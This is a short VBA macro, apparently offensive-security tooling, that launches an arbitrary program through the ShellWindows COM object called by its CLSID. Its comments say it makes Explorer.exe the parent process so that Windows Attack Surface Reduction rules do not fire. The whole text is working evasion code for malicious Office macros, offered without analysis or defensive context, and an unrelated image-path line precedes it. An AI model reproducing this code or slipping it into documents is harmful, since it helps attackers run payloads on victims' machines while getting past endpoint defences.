 ' Exec process using ShellWindows (CLSID: 9BA05972-F6A8-11CF-A442-00A0C90A8F39)
' No ProgID so must be called with CLSID
'Parent process is Explorer.exe so ASR not triggered
Sub ShellWindowsExec(targetPath As String)
    Dim targetArguments As Variant
    Dim targetFile As String
    'Separate file and arguments from cmdline
    targetFile = Split(targetPath, " ")(0)
    targetArguments = GetArguments(targetPath)
    'Get object
    Set ShellWindows = GetObject("new:9BA05972-F6A8-11CF-A442-00A0C90A8F39")
    Set itemObj = ShellWindows.Item()
    itemObj.Document.Application.ShellExecute targetFile, targetArguments, "", "open", 1
End Sub